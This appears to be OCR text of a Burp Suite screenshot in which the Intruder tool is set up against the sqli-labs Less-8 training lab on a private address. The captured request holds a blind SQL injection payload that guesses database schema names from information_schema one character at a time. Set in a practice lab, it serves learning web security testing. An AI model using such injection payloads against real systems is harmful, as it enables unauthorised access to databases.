 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/sqli-labs/Less-8/?id=1%27%20and%20mid((select%20schema_name%20from%20information_schema.schemata%20limit%20
0,%201),%201,%201)=%27§i§%27%20--+ HTTP/1.1
Host: 192.168.100.52
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 505